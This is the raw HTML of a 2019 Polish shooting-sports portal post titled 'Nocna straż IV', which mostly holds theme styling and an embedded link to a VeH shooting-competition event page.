<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:none}@media (max-width:767px){.tdi_35,.tdi_35 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_35{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_35{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_37{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_38 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:10px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:90%!important}}@media (max-width:767px){.tdi_38{width:100%!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_39 .tdm-title{color:var(--tt-primary-color)}.tdc-row .tdi_39 .tdm-title{font-family:var(--tt-primary-font)!important;font-size:30px!important;line-height:1.1!important;font-weight:800!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_39 .tdm-title{font-size:24px!important}}@media (max-width:767px){.tdc-row .tdi_39 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_39 "><h3 class="tdm-title tdm-title-sm">Dołącz do naszej społeczności i bądź na bieżąco</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_40" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_40{width:90%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdc-row .tdi_40{text-align:left!important}.tdc-row .tdi_40 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-secondary)!important;font-size:15px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_40 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_40 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Aby subskrybować, po prostu wpisz swój adres e-mail na naszej stronie internetowej lub kliknij przycisk subskrypcji poniżej. Nie martw się, szanujemy Twoją prywatność i nie będziemy spamować Twojej skrzynki odbiorczej. Twoje dane są u nas bezpieczne.</p></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:none}.tdi_44{padding-bottom:10px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_44{padding-bottom:22px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div><div id="tdi_47" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-rist-top-active .tdi_48>.td-element-style:after,#tdi_47.tdc-rist-bottom-active .tdi_48>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_48,.tdi_48 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_48{margin-left:-20px;margin-right:-20px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_48.tdc-row-content-vert-center,.tdi_48.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_48.tdc-row-content-vert-bottom,.tdi_48.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_48.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_48.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-10px;margin-right:-10px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_48{margin-left:-0px;margin-right:-0px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://portalstrzelecki.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ZAWODY I WYDARZENIA" class="entry-crumb" href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/">ZAWODY I WYDARZENIA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Relacje z zawodów" class="entry-crumb" href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/">Relacje z zawodów</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nocna straż IV</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1521" class="post-1521 post type-post status-publish format-standard has-post-thumbnail hentry category-relacje-z-zawodow category-zawody-i-wydarzenia tag-nocna-straz tag-veh tag-zawody-strzeleckie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/">ZAWODY I WYDARZENIA</a></li><li class="entry-category"><a  href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/">Relacje z zawodów</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nocna straż IV</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-23T13:39:35+01:00" >23 lutego 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?fit=893%2C475&ssl=1" data-caption=""><img width="696" height="370" class="entry-thumb td-modal-image" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?resize=696%2C370&ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?w=893&ssl=1 893w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?resize=768%2C409&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?resize=696%2C370&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?resize=790%2C420&ssl=1 790w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?resize=150%2C80&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?resize=500%2C266&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="nstraz"/></a></div>
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: tdb_template_25990 is not set.<br>/autoinstalator/wordpressplus/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>tdb_template_25990</b> Key: <b>exclude_ad_content_top</b> is not set.<br>/autoinstalator/wordpressplus/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- content --><blockquote class="wp-embedded-content" data-secret="BrODK7HViI"><p><a href="https://portalstrzelecki.pl/wydarzenie/zawody-veh-nocna-straz-iv-fso/">Zawody VeH // Nocna Straż IV // FSO</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://portalstrzelecki.pl/wydarzenie/zawody-veh-nocna-straz-iv-fso/embed/#?secret=BrODK7HViI" data-secret="BrODK7HViI" width="600" height="338" title="&#8222;Zawody VeH // Nocna Straż IV // FSO&#8221; &#8212; portalstrzelecki.pl" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://portalstrzelecki.pl/tag/nocna-straz/">Nocna straż</a></li><li><a href="https://portalstrzelecki.pl/tag/veh/">veh</a></li><li><a href="https://portalstrzelecki.pl/tag/zawody-strzeleckie/">zawody strzeleckie</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color 